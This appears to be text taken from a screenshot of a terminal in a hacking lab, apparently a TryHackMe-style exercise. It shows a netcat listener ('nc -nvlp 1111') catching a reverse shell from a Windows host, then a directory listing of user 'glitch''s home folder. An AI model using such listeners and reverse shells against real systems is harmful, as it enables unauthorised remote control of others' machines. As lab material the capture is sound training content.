 root@ip-10-10-181-73: ~
File Edit View Search Terminal Help
root@ip-10-10-181-73:~# nc -nvlp 1111
Listening on [0.0.0.0] (family 0, port 1111)
Connection from 10.10.92.196 49944 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\glitch>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of C:\Users\glitch
10/02/2024  01:12 PM    <DIR>          .
10/02/2024  01:12 PM    <DIR>          ..
10/02/2024  01:12 PM    <DIR>          3D Objects
10/02/2024  01:12 PM    <DIR>          Contacts
10/03/2024  09:25 AM    <DIR>          Desktop
10/02/2024  09:43 PM    <DIR>          Documents
10/02/2024  01:12 PM    <DIR>          Downloads
10/02/2024  01:12 PM    <DIR>          Favorites
10/02/2024  01:12 PM    <DIR>          Links
10/02/2024  01:12 PM    <DIR>          Music
10/02/2024  01:12 PM    <DIR>          Pictures
10/02/2024  01:12 PM    <DIR>          Saved Games
10/02/2024  01:12 PM    <DIR>          Searches
10/02/2024  01:12 PM    <DIR>          Videos
               0 File(s)              0 bytes
              14 Dir(s)  13,246,545,920 bytes free
C:\Users\glitch>